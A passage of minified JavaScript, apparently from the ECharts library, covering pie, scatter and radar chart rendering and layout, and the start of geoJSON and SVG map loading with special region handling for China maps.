d=o.getModel("label"),c=o.getModel("emphasis.label"),p=o.getModel("labelLine"),f=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),zs(a.style,a.hoverStyle={},d,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:s.text,autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!p.get("show"),n.hoverIgnore=!f.get("show"),n.setStyle({stroke:l,opacity:t.getItemVisual(e,"opacity")}),n.setStyle(p.getModel("lineStyle").getLineStyle()),n.hoverStyle=f.getModel("lineStyle").getLineStyle();var g=p.get("smooth");g&&!0===g&&(g=.4),n.setShape({smooth:g})}},M(yv,wi),Uu.extend({type:"pie",init:function(){var t=new wi;this._sectorGroup=t},render:function(t,e,i,n){if(!n||n.from!==this.uid){var a=t.getData(),r=this._data,o=this.group,s=e.get("animation"),l=!r,h=t.get("animationType"),u=t.get("animationTypeUpdate"),d=P(mv,this.uid,t,s,i),c=t.get("selectedMode");if(a.diff(r).add((function(t){var e=new yv(a,t);l&&"scale"!==h&&e.eachChild((function(t){t.stopAnimation(!0)})),c&&e.on("click",d),a.setItemGraphicEl(t,e),o.add(e)})).update((function(t,e){var i=r.getItemGraphicEl(e);l||"transition"===u||i.eachChild((function(t){t.stopAnimation(!0)})),i.updateData(a,t),i.off("click"),c&&i.on("click",d),o.add(i),a.setItemGraphicEl(t,i)})).remove((function(t){var e=r.getItemGraphicEl(t);o.remove(e)})).execute(),s&&0<a.count()&&(l?"scale"!==h:"transition"!==u)){for(var p=a.getItemLayout(0),f=1;isNaN(p.startAngle)&&f<a.count();++f)p=a.getItemLayout(f);var g=Math.max(i.getWidth(),i.getHeight())/2,m=E(o.removeClipPath,o);o.setClipPath(this._createClipPath(p.cx,p.cy,g,p.startAngle,p.clockwise,m,t,l))}else o.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,i,n,a,r,o,s){var l=new Lo({shape:{cx:t,cy:e,r0:0,r:i,startAngle:n,endAngle:n,clockwise:a}});return(s?Xs:$s)(l,{shape:{endAngle:n+(a?1:-1)*Math.PI*2}},o,r),l},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,a=t[1]-i.cy,r=Math.sqrt(n*n+a*a);return r<=i.r&&r>=i.r0}}});var wv=Math.PI/180;function Sv(t,e,i,n,a,r,o,s,l,h){function u(e,i,n){for(var a=e;a<i&&!(t[a].y+n>l+o);a++)if(t[a].y+=n,e<a&&a+1<i&&t[a+1].y>t[a].y+t[a].height)return void d(a,n/2);d(i-1,n/2)}function d(e,i){for(var n=e;0<=n&&!(t[n].y-i<l)&&(t[n].y-=i,!(0<n&&t[n].y>t[n-1].y+t[n-1].height));n--);}function c(t,e,i,n,a,r){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var h=Math.abs(t[s].y-n),u=t[s].len,d=t[s].len2,c=h<a+u?Math.sqrt((a+u+d)*(a+u+d)-h*h):Math.abs(t[s].x-i);e&&o<=c&&(c=o-10),!e&&c<=o&&(c=o+10),t[s].x=i+c*r,o=c}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-h,t[y].x=h),(p=t[y].y-f)<0&&u(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&d(g-1,f-o),y=0;y<g;y++)t[y].y>=i?v.push(t[y]):m.push(t[y]);c(m,!1,e,i,n,a),c(v,!0,e,i,n,a)}function Mv(t){return"center"===t.position}var Tv=2*Math.PI,Iv=Math.PI/180;function Cv(t){return{seriesType:t,reset:function(t,e){var i=e.findComponents({mainType:"legend"});if(i&&i.length){var n=t.getData();n.filterSelf((function(t){for(var e=n.getName(t),a=0;a<i.length;a++)if(!i[a].isSelected(e))return!1;return!0}))}}}}_v("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),jc(bv("pie")),Uc(P((function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),n=e.mapDimension("value"),a=function(t,e){return th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,i),r=t.get("center"),o=t.get("radius");z(o)||(o=[0,o]),z(r)||(r=[r,r]);var s=fl(a.width,i.getWidth()),l=fl(a.height,i.getHeight()),h=Math.min(s,l),u=fl(r[0],s)+a.x,d=fl(r[1],l)+a.y,c=fl(o[0],h/2),p=fl(o[1],h/2),f=-t.get("startAngle")*Iv,g=t.get("minAngle")*Iv,m=0;e.each(n,(function(t){isNaN(t)||m++}));var v=e.getSum(n),y=Math.PI/(v||m)*2,x=t.get("clockwise"),_=t.get("roseType"),b=t.get("stillShowZeroSum"),w=e.getDataExtent(n);w[0]=0;var S=Tv,M=0,T=f,I=x?1:-1;if(e.each(n,(function(t,i){var n;if(isNaN(t))e.setItemLayout(i,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:x,cx:u,cy:d,r0:c,r:_?NaN:p,viewRect:a});else{(n="area"!==_?0===v&&b?y:t*y:Tv/m)<g?S-=n=g:M+=t;var r=T+I*n;e.setItemLayout(i,{angle:n,startAngle:T,endAngle:r,clockwise:x,cx:u,cy:d,r0:c,r:_?pl(t,w,[c,p]):p,viewRect:a}),T=r}})),S<Tv&&m)if(S<=.001){var C=Tv/m;e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i);n.angle=C,n.startAngle=f+I*i*C,n.endAngle=f+I*(i+1)*C}}))}else y=S/M,T=f,e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i),a=n.angle===g?g:t*y;n.startAngle=T,n.endAngle=T+I*a,T+=I*a}}));!function(t,e,i,n,a,r){var o,s,l=t.getData(),h=[],u=!1,d=(t.get("minShowLabelAngle")||0)*wv;l.each((function(n){var r=l.getItemLayout(n),c=l.getItemModel(n),p=c.getModel("label"),f=p.get("position")||c.get("emphasis.label.position"),g=p.get("distanceToLabelLine"),m=p.get("alignTo"),v=fl(p.get("margin"),i),y=p.get("bleedMargin"),x=p.getFont(),_=c.getModel("labelLine"),b=_.get("length");b=fl(b,i);var w=_.get("length2");if(w=fl(w,i),!(r.angle<d)){var S,M,T,I,C=(r.startAngle+r.endAngle)/2,A=Math.cos(C),D=Math.sin(C);o=r.cx,s=r.cy;var L,k=t.getFormattedLabel(n,"normal")||l.getName(n),E=nn(k,x,I,"top"),P="inside"===f||"inner"===f;if("center"===f)S=r.cx,M=r.cy,I="center";else{var z=(P?(r.r+r.r0)/2*A:r.r*A)+o,O=(P?(r.r+r.r0)/2*D:r.r*D)+s;if(S=z+3*A,M=O+3*D,!P){var N=z+A*(b+e-r.r),R=O+D*(b+e-r.r),B=N+(A<0?-1:1)*w;S="edge"===m?A<0?a+v:a+i-v:B+(A<0?-g:g),T=[[z,O],[N,R],[B,M=R]]}I=P?"center":"edge"===m?0<A?"right":"left":0<A?"left":"right"}var V=p.get("rotate");L="number"==typeof V?V*(Math.PI/180):V?A<0?-C+Math.PI:-C:0,u=!!L,r.label={x:S,y:M,position:f,height:E.height,len:b,len2:w,linePoints:T,textAlign:I,verticalAlign:"middle",rotation:L,inside:P,labelDistance:g,labelAlignTo:m,labelMargin:v,bleedMargin:y,textRect:E,text:k,font:x},P||h.push(r.label)}})),!u&&t.get("avoidLabelOverlap")&&function(t,e,i,n,a,r,o,s){for(var l=[],h=[],u=Number.MAX_VALUE,d=-Number.MAX_VALUE,c=0;c<t.length;c++)Mv(t[c])||(t[c].x<e?(u=Math.min(u,t[c].x),l.push(t[c])):(d=Math.max(d,t[c].x),h.push(t[c])));for(Sv(h,e,i,n,1,0,r,0,s,d),Sv(l,e,i,n,-1,0,r,0,s,u),c=0;c<t.length;c++){var p=t[c];if(!Mv(p)){var f=p.linePoints;if(f){var g,m="edge"===p.labelAlignTo,v=p.textRect.width;(g=m?p.x<e?f[2][0]-p.labelDistance-o-p.labelMargin:o+a-p.labelMargin-f[2][0]-p.labelDistance:p.x<e?p.x-o-p.bleedMargin:o+a-p.x-p.bleedMargin)<p.textRect.width&&(p.text=sn(p.text,g,p.font),"edge"===p.labelAlignTo&&(v=en(p.text,p.font)));var y=f[1][0]-f[2][0];m?f[2][0]=p.x<e?o+p.labelMargin+v+p.labelDistance:o+a-p.labelMargin-v-p.labelDistance:(f[2][0]=p.x<e?p.x+p.labelDistance:p.x-p.labelDistance,f[1][0]=f[2][0]+y),f[1][1]=f[2][1]=p.y}}}}(h,o,s,e,i,n,a,r)}(t,p,a.width,a.height,a.x,a.y)}))}),"pie")),Xc(Cv("pie")),Ou.extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return Gp(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});var Av=ls({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var i=e.points,n=e.size,a=this.symbolProxy,r=a.shape;if(!((t.getContext?t.getContext():t)&&n[0]<4))for(var o=0;o<i.length;){var s=i[o++],l=i[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(r.x=s-n[0]/2,r.y=l-n[1]/2,r.width=n[0],r.height=n[1],a.buildPath(t,r,!0))}},afterBrush:function(t){var e=this.shape,i=e.points,n=e.size;if(n[0]<4){this.setTransform(t);for(var a=0;a<i.length;){var r=i[a++],o=i[a++];isNaN(r)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(r,o)||t.fillRect(r-n[0]/2,o-n[1]/2,n[0],n[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var i=this.shape,n=i.points,a=i.size,r=Math.max(a[0],4),o=Math.max(a[1],4),s=n.length/2-1;0<=s;s--){var l=2*s,h=n[l]-r/2,u=n[1+l]-o/2;if(h<=t&&u<=e&&t<=h+r&&e<=u+o)return s}return-1}});function Dv(){this.group=new wi}var Lv=Dv.prototype;function kv(t,e,i){sg.call(this,t,e,i),this.type="value",this.angle=0,this.name=""}function Ev(t,e,i){this._model=t,this.dimensions=[],this._indicatorAxes=A(t.getIndicatorModels(),(function(t,e){var i="indicator_"+e,n=new kv(i,"log"===t.get("axisType")?new Af:new Qp);return n.name=t.get("name"),(n.model=t).axis=n,this.dimensions.push(i),n}),this),this.resize(t,i)}Lv.isPersistent=function(){return!this._incremental},Lv.updateData=function(t,e){this.group.removeAll();var i=new Av({rectHover:!0,cursor:"default"});i.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(i,t,!1,e),this.group.add(i),this._incremental=null},Lv.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},Lv.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),2e6<t.count()?(this._incremental||(this._incremental=new Jo({silent:!0})),this.group.add(this._incremental)):this._incremental=null},Lv.incrementalUpdate=function(t,e,i){var n;this._incremental?(n=new Av,this._incremental.addDisplayable(n,!0)):((n=new Av({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(n)),n.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(n,e,!!this._incremental,i)},Lv._setCommon=function(t,e,i,n){var a=e.hostModel;n=n||{};var r=e.getVisual("symbolSize");t.setShape("size",r instanceof Array?r:[r,r]),t.softClipShape=n.clipShape||null,t.symbolProxy=Yf(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var o=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(o?["color","shadowBlur","shadowColor"]:["color"]));var s=e.getVisual("color");s&&t.setColor(s),i||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var i=t.findDataIndex(e.offsetX,e.offsetY);0<=i&&(t.dataIndex=i+(t.startIndex||0))})))},Lv.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},Lv._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},ep({type:"scatter",render:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).updateData(n,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).incrementalPrepareUpdate(n),this._finished=!1},incrementalRender:function(t,e,i){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData();if(this.group.dirty(),!this._finished||1e4<n.count()||!this._symbolDraw.isPersistent())return{update:!0};var a=Kg().reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_getClipShape:function(t){var e=t.coordinateSystem,i=e&&e.getArea&&e.getArea();return t.get("clip",!0)?i:null},_updateSymbolDraw:function(t,e){var i=this._symbolDraw,n=e.pipelineContext.large;return i&&n===this._isLargeDraw||(i&&i.remove(),i=this._symbolDraw=n?new Dv:new Sg,this._isLargeDraw=n,this.group.removeAll()),this.group.add(i.group),i},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}}),jc(qg("scatter","circle")),Uc(Kg("scatter")),M(kv,sg),Ev.prototype.getIndicatorAxes=function(){return this._indicatorAxes},Ev.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},Ev.prototype.coordToPoint=function(t,e){var i=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(i),this.cy-t*Math.sin(i)]},Ev.prototype.pointToData=function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=Math.sqrt(e*e+i*i);e/=n,i/=n;for(var a,r=Math.atan2(-i,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var h=this._indicatorAxes[l],u=Math.abs(r-h.angle);u<o&&(a=h,s=l,o=u)}return[s,+(a&&a.coordToData(n))]},Ev.prototype.resize=function(t,e){var i=t.get("center"),n=e.getWidth(),a=e.getHeight(),r=Math.min(n,a)/2;this.cx=fl(i[0],n),this.cy=fl(i[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var o=t.get("radius");"string"!=typeof o&&"number"!=typeof o||(o=[0,o]),this.r0=fl(o[0],r),this.r=fl(o[1],r),C(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var i=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;i=Math.atan2(Math.sin(i),Math.cos(i)),t.angle=i}),this)},Ev.prototype.update=function(t,e){var i=this._indicatorAxes,n=this._model;C(i,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===n){var r=e.getData();C(i,(function(t){t.scale.unionExtentFromData(r,r.mapDimension(t.dim))}))}}),this);var a=n.get("splitNumber");function r(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),i=t/e;return 2===i?i=5:i*=2,i*e}C(i,(function(t,e){var i=Lf(t.scale,t.model).extent;kf(t.scale,t.model);var n=t.model,o=t.scale,s=n.getMin(),l=n.getMax(),h=o.getInterval();if(null!=s&&null!=l)o.setExtent(+s,+l),o.setInterval((l-s)/a);else if(null!=s)for(;o.setExtent(+s,d=s+h*a),o.setInterval(h),h=r(h),d<i[1]&&isFinite(d)&&isFinite(i[1]););else if(null!=l)for(;o.setExtent(c=l-h*a,+l),o.setInterval(h),h=r(h),c>i[0]&&isFinite(c)&&isFinite(i[0]););else{var u=o.getTicks().length-1;a<u&&(h=r(h));var d,c=gl((d=Math.ceil(i[1]/h)*h)-h*a);o.setExtent(c,d),o.setInterval(h)}}))},Ev.dimensions=[],Ev.create=function(t,e){var i=[];return t.eachComponent("radar",(function(n){var a=new Ev(n,t,e);i.push(a),n.coordinateSystem=a})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},Rh.register("radar",Ev);var Pv=rm.valueAxis;function zv(t,e){return _({show:e},t)}Jc({type:"radar",optionUpdated:function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),i=this.get("scale"),n=this.get("axisLine"),a=this.get("axisTick"),r=this.get("axisType"),o=this.get("axisLabel"),s=this.get("name"),l=this.get("name.show"),h=this.get("name.formatter"),u=this.get("nameGap"),d=this.get("triggerEvent"),c=A(this.get("indicator")||[],(function(c){null!=c.max&&0<c.max&&!c.min?c.min=0:null!=c.min&&c.min<0&&!c.max&&(c.max=0);var p=s;if(null!=c.color&&(p=_({color:c.color},s)),c=v(m(c),{boundaryGap:t,splitNumber:e,scale:i,axisLine:n,axisTick:a,axisType:r,axisLabel:o,name:c.text,nameLocation:"end",nameGap:u,nameTextStyle:p,triggerEvent:d},!1),l||(c.name=""),"string"==typeof h){var f=c.name;c.name=h.replace("{value}",null!=f?f:"")}else"function"==typeof h&&(c.name=h(c.name,c));var g=x(new ll(c,null,this.ecModel),Rf);return g.mainType="radar",g.componentIndex=this.componentIndex,g}),this);this.getIndicatorModels=function(){return c}},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,name:{show:!0},boundaryGap:[0,0],splitNumber:5,nameGap:15,scale:!1,shape:"polygon",axisLine:v({lineStyle:{color:"#bbb"}},Pv.axisLine),axisLabel:zv(Pv.axisLabel,!1),axisTick:zv(Pv.axisTick,!1),axisType:"interval",splitLine:zv(Pv.splitLine,!0),splitArea:zv(Pv.splitArea,!0),indicator:[]}});var Ov=["axisLine","axisTickLabel","axisName"];Qc({type:"radar",render:function(t,e,i){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem;C(A(e.getIndicatorAxes(),(function(t){return new xm(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})})),(function(t){C(Ov,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,i=e.getIndicatorAxes();if(i.length){var n=t.get("shape"),a=t.getModel("splitLine"),r=t.getModel("splitArea"),o=a.getModel("lineStyle"),s=r.getModel("areaStyle"),l=a.get("show"),h=r.get("show"),u=o.get("color"),d=s.get("color");u=z(u)?u:[u],d=z(d)?d:[d];var c=[],p=[];if("circle"===n)for(var f=i[0].getTicksCoords(),g=e.cx,m=e.cy,v=0;v<f.length;v++)l&&c[I(c,u,v)].push(new Ao({shape:{cx:g,cy:m,r:f[v].coord}})),h&&v<f.length-1&&p[I(p,d,v)].push(new ko({shape:{cx:g,cy:m,r0:f[v].coord,r:f[v+1].coord}}));else{var y,x=A(i,(function(t,i){var n=t.getTicksCoords();return y=null==y?n.length-1:Math.min(n.length-1,y),A(n,(function(t){return e.coordToPoint(t.coord,i)}))})),b=[];for(v=0;v<=y;v++){for(var w=[],S=0;S<i.length;S++)w.push(x[S][v]);w[0]&&w.push(w[0].slice()),l&&c[I(c,u,v)].push(new Oo({shape:{points:w}})),h&&b&&p[I(p,d,v-1)].push(new zo({shape:{points:w.concat(b)}})),b=w.slice().reverse()}}var M=o.getLineStyle(),T=s.getAreaStyle();C(p,(function(t,e){this.group.add(fs(t,{style:_({stroke:"none",fill:d[e%d.length]},T),silent:!0}))}),this),C(c,(function(t,e){this.group.add(fs(t,{style:_({fill:"none",stroke:u[e%u.length]},M),silent:!0}))}),this)}function I(t,e,i){var n=i%e.length;return t[n]=t[n]||[],n}}});var Nv=Ou.extend({type:"series.radar",dependencies:["radar"],init:function(t){Nv.superApply(this,"init",arguments),this.legendVisualProvider=new fv(E(this.getData,this),E(this.getRawData,this))},getInitialData:function(t,e){return cv(this,{generateCoord:"indicator_",generateCoordCount:1/0})},formatTooltip:function(t,e,i,n){var a=this.getData(),r=this.coordinateSystem.getIndicatorAxes(),o=this.getData().getName(t),s="html"===n?"<br/>":"\n";return Rl(""===o?this.name:o)+s+A(r,(function(e,i){var n=a.get(a.mapDimension(e.dim),t);return Rl(e.name+" : "+n)})).join(s)},getTooltipPosition:function(t){if(null!=t)for(var e=this.getData(),i=this.coordinateSystem,n=e.getValues(A(i.dimensions,(function(t){return e.mapDimension(t)})),t,!0),a=0,r=n.length;a<r;a++)if(!isNaN(n[a])){var o=i.getIndicatorAxes();return i.coordToPoint(o[a].dataToCoord(n[a]),a)}},defaultOption:{zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4}});function Rv(t){return!isNaN(t[0])&&!isNaN(t[1])}function Bv(t){return[t.cx,t.cy]}ep({type:"radar",render:function(t,e,i){var n=t.coordinateSystem,a=this.group,r=t.getData(),o=this._data;function s(t,e){var i=t.getItemVisual(e,"symbol")||"circle",n=t.getItemVisual(e,"color");if("none"!==i){var a=function(t){return z(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),r=Yf(i,-1,-1,2,2,n),o=t.getItemVisual(e,"symbolRotate")||0;return r.attr({style:{strokeNoScale:!0},z2:100,scale:[a[0]/2,a[1]/2],rotation:o*Math.PI/180||0}),r}}function l(e,i,n,a,r,o){n.removeAll();for(var l=0;l<i.length-1;l++){var h=s(a,r);h&&(e[h.__dimIdx=l]?(h.attr("position",e[l]),el[o?"initProps":"updateProps"](h,{position:i[l]},t,r)):h.attr("position",i[l]),n.add(h))}}function h(t){return A(t,(function(t){return[n.cx,n.cy]}))}r.diff(o).add((function(e){var i=r.getItemLayout(e);if(i){var n=new zo,a=new Oo,o={shape:{points:i}};n.shape.points=h(i),a.shape.points=h(i),Xs(n,o,t,e),Xs(a,o,t,e);var s=new wi,u=new wi;s.add(a),s.add(n),s.add(u),l(a.shape.points,i,u,r,e,!0),r.setItemGraphicEl(e,s)}})).update((function(e,i){var n=o.getItemGraphicEl(i),a=n.childAt(0),s=n.childAt(1),h=n.childAt(2),u={shape:{points:r.getItemLayout(e)}};u.shape.points&&(l(a.shape.points,u.shape.points,h,r,e,!1),$s(a,u,t),$s(s,u,t),r.setItemGraphicEl(e,n))})).remove((function(t){a.remove(o.getItemGraphicEl(t))})).execute(),r.eachItemGraphicEl((function(t,e){var i=r.getItemModel(e),n=t.childAt(0),o=t.childAt(1),s=t.childAt(2),l=r.getItemVisual(e,"color");a.add(t),n.useStyle(_(i.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:l})),n.hoverStyle=i.getModel("emphasis.lineStyle").getLineStyle();var h=i.getModel("areaStyle"),u=i.getModel("emphasis.areaStyle"),d=h.isEmpty()&&h.parentModel.isEmpty(),c=u.isEmpty()&&u.parentModel.isEmpty();c=c&&d,o.ignore=d,o.useStyle(_(h.getAreaStyle(),{fill:l,opacity:.7})),o.hoverStyle=u.getAreaStyle();var p=i.getModel("itemStyle").getItemStyle(["color"]),f=i.getModel("emphasis.itemStyle").getItemStyle(),g=i.getModel("label"),v=i.getModel("emphasis.label");s.eachChild((function(t){t.setStyle(p),t.hoverStyle=m(f);var i=r.get(r.dimensions[t.__dimIdx],e);null!=i&&!isNaN(i)||(i=""),zs(t.style,t.hoverStyle,g,v,{labelFetcher:r.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:i,autoColor:l,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?c:d)},Ls(t)})),this._data=r},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),jc(bv("radar")),jc(qg("radar","circle")),Uc((function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),i=[],n=t.coordinateSystem;if(n){var a=n.getIndicatorAxes();C(a,(function(t,r){e.each(e.mapDimension(a[r].dim),(function(t,e){i[e]=i[e]||[];var a=n.dataToPoint(t,r);i[e][r]=Rv(a)?a:Bv(n)}))})),e.each((function(t){var a=k(i[t],(function(t){return Rv(t)}))||Bv(n);i[t].push(a.slice()),e.setItemLayout(t,i[t])}))}}))})),Xc(Cv("radar")),$c((function(t){var e=t.polar;if(e){z(e)||(e=[e]);var i=[];C(e,(function(e,n){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],z(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):i.push(e)})),t.polar=i}C(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}));for(var Vv=[126,25],Gv=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],Hv=0;Hv<Gv.length;Hv++)for(var Fv=0;Fv<Gv[Hv].length;Fv++)Gv[Hv][Fv][0]/=10.5,Gv[Hv][Fv][1]/=-14,Gv[Hv][Fv][0]+=Vv[0],Gv[Hv][Fv][1]+=Vv[1];var Wv={"\u5357\u6d77\u8bf8\u5c9b":[32,80],"\u5e7f\u4e1c":[0,-10],"\u9999\u6e2f":[10,5],"\u6fb3\u95e8":[-10,10],"\u5929\u6d25":[5,5]},$v={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]},Xv=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]],Yv=za(),Zv={load:function(t,e,i){var n=Yv(e).parsed;if(n)return n;var a,r=e.specialAreas||{},o=e.geoJSON;try{a=o?Jf(o,i):[]}catch(e){throw new Error("Invalid geoJson format\n"+e.message)}return function(t,e){"china"===t&&e.push(new qf("\u5357\u6d77\u8bf8\u5c9b",A(Gv,(function(t){return{type:"polygon",exterior:t}})),Vv))}(t,a),C(a,(function(e){var i=e.name;!function(t,e){if("china"===t){var i=Wv[e.name];if(i){var n=e.center;n[0]+=i[0]/10.5,n[1]+=-i[1]/14}}}(t,e),function(t,e){if("world"===t){var i=$v[e.name];if(i){var n=e.center;n[0]=i[0],n[1]=i[1]}}}(t,e),function(t,e){"china"===t&&"\u53f0\u6e7e"===e.name&&e.geometries.push({type:"polygon",exterior:Xv[0]})}(t,e);var n=r[i];n&&e.transformTo(n.left,n.top,n.width,n.height)})),Yv(e).parsed={regions:a,boundingRect:function(t){for(var e,i=0;i<t.length;i++){var n=t[i].getBoundingRect();(e=e||n.clone()).union(n)}return e}(a)}}},Uv=za();function jv(t,e){var i,n,a=t.svgXML;try{Z(null!=(n=(i=a&&function(t,e){return(new Rd).parse(t,{ignoreViewBox:!0,ignoreRootClip:!0})}(a)||{}).root))}catch(t){throw new Error("Invalid svg format\n"+t.message)}var r=i.width,o=i.height,s=i.viewBoxRect;if(e||(e=null==r||null==o?n.getBoundingRect():new bi(0,0,0,0),null!=r&&(e.width=r),null!=o&&(e.height=o)),s){var l=Ud(s,e.width,e.height),h=n;(n=new wi).add(h),h.scale=l.scale,h.position=l.position}return n.setClipPath(new Ho({shape:e.plain()})),{root:n,boundingRect:e}}var qv={geoJSON:Zv,svg:{load:function(t,e){var i=Uv(e).originRoot;if(i)return{root:i,boundingRect:Uv(e).boundingRect};var n=jv(e);return Uv(e).originRoot=n.root,Uv(e).boundingRect=n.boundingRect,n},makeGraphic:function(t,e,i){var n=Uv(e),a=n.rootMap||(n.rootMap=Q()),r=a.get(i);if(r)return r;var o=n.originRoot;return r=n.originRootHostKey?jv(e,n.boundingRect).root:(n.originRootHostKey=i,o),a.set(i,r)},removeGraphic:function(t,e,i){var n=Uv(e),a=n.rootMap;a&&a.removeKey(i),i===n.originRootHostKey&&(n.originRootHostKey=null)}}},Kv={load:function(t,e,i){var n,a=[],r=Q(),o=Q();return C(Qv(t),(function(s){var l=qv[s.type].load(t,s,i);C(l.regions,(function(t){var i=t.name;e&&e.hasOwnProperty(i)&&(t=t.cloneShallow(i=e[i])),a.push(t),r.set(i,t),o.set(i,t.center)}));var h=l.boundingRect;h&&(n?n.union(h):n=h.clone())})),{regions:a,regionsMap:r,nameCoordMap:o,boundingRect:n||new 